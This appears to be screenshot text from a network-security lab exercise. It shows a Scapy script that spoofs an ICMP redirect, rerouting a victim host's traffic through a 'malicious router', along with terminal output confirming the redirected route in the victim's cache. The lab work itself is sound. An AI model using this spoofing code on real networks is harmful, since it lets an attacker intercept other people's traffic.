 ICMP_redirect.py 4
Labsetup > volumes > ICMP_redirect.py > ...
1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
4
5 icmp = ICMP(type=5, code=1)
6 # set the new gateway to malicious router
7 icmp.gw = '10.9.0.111'
8 # icmp.gw = '1.2.3.4' # address outside LAN
9 # icmp.gw = '10.9.0.2' # non-existed address inside LAN
10
11 # The enclosed IP packet should be the one that
12 # triggers the redirect message.
13 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
14
15 send(ip/icmp/ip2/ICMP())
16
终端 端口 问题 4 输出 调试控制台
root@eecd70693dea:/# ping 192.168.60.5
PING 192.168.60.5 (192.168.60.5) 56(84) bytes of data.
64 bytes from 192.168.60.5: icmp_seq=1 ttl=63 time=0.055 ms
64 bytes from 192.168.60.5: icmp_seq=2 ttl=63 time=0.054 ms
64 bytes from 192.168.60.5: icmp_seq=3 ttl=63 time=0.047 ms
64 bytes from 192.168.60.5: icmp_seq=4 ttl=63 time=0.048 ms
64 bytes from 192.168.60.5: icmp_seq=5 ttl=63 time=0.068 ms
64 bytes from 192.168.60.5: icmp_seq=6 ttl=63 time=0.143 ms
^C
--- 192.168.60.5 ping statistics ---
6 packets transmitted, 6 received, 0% packet loss, time 5072ms
rtt min/avg/max/mdev = 0.047/0.069/0.143/0.033 ms
root@eecd70693dea:/# ip route show cache
192.168.60.5 via 10.9.0.111 dev eth0
    cache <redirected> expires 288sec
root@eecd70693dea:/#
root@864b2c7b8fe4:/volumes# python3 ./ICMP_redirect.py
.
Sent 1 packets.
root@864b2c7b8fe4:/volumes# python3 ./ICMP_redirect.py
.
Sent 1 packets.
root@864b2c7b8fe4:/volumes# python3 ./ICMP_redirect.py
.
Sent 1 packets.
root@864b2c7b8fe4:/volumes#